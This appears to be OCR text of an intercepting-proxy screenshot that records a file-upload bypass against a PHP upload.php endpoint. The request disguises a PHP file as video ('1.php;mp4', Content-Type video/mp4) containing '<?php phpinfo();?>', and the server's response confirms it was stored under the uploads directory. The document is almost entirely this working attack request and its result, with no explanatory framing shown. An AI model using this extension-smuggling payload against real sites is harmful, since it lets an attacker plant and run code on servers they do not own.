 Request
Raw Params Headers Hex
POST / upload.php HTTP/1.1
Host:
Content-Length: 648
Origin: http:/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ /webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php;mp4"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:08:47 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:08:47 GMT
Connection: close
Content-Type: text/html
Content-Length: 176
{"success":true,"oldName":"1.php;mp4","hashName":"1532596127ee12079c8e5e79c2.
php;mp4","filePaht":"uploads\\shipin\\1532596127ee12079c8e5e79c2.php;mp4","fileS
uffixes":"php;mp4"}
? < + > Type a search term 0 match